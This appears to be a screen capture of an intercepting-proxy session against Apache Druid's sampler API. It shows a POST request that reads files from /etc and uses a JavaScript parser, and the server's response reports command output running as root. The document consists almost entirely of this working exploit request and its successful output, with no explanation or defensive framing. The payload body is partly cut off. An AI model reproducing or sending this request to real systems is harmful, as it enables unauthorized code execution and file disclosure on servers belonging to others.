 1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://your-ip:8888 ?
Request
Pretty Raw \n Actions Select extension...
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Host: your-ip:8888
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 914
11
12 {
13 "type":"index",
14 "spec":{
15 "ioConfig":{
16 "type":"index",
17 "firehose":{
18 "type":"local",
19 "baseDir":"/etc",
20 "filter":"passwd"
21 }
22 },
23 "dataSchema":{
24 "dataSource":"test",
25 "parser":{
26 "parseSpec":{
27 "format":"javascript",
28 "timestampSpec":{
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 04 May 2023 02:33:58 GMT
4 Date: Thu, 04 May 2023 02:33:59 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Content-Length: 205
8
9 {
"numRowsRead":10,
"numRowsIndexed":10,
"data":[
{
"input":{
"timestamp":123123,
"test":"uid=0(root) gid=0(root) groups=0(root)\n"
},
"parsed":{
"__time":123123,
"test":"uid=0(root) gid=0(root) groups=0(root)\n"
}
}
]
}
INSPECTOR